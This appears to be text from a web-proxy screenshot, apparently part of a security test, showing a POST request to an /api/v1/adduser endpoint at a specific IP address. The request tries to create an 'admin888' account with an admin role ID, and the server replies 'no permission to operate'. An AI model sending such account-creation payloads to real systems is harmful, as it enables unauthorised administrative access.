 Request
Pretty Raw Hex
\n
1 POST /api/v1/adduser HTTP/1.1
2 Host: 36.153.138.104:18000
3 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
4 Content-Length: 86
5
6 name=admin888&username=admin888&password=0e7517141fb53f21ee439b355b5a1d0a&roleid=1
7
8
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Origin: *
4 Content-Type: application/json; charset=utf-8
5 Set-Cookie: token=odPiplPlR; Path=/; Expires=Sat, 01 Jun 2024 10:30:23 GMT; Max-Age=604800; HttpOnly
6 Vary: Origin
7 Date: Sat, 25 May 2024 10:30:23 GMT
8 Content-Length: 20
9
10 "没有权限操作"